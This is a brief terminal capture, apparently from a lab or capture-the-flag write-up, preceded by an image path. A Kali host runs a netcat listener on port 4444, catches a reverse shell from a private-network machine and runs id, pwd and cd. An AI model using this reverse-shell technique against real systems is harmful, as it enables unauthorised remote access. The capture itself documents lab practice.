 ┌──(m1ku㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.21] 45514
$ id
uid=1001(m1ku) gid=1001(m1ku) groups=1001(m1ku)
$ pwd
/
$ cd /home
$ pwd
/home
$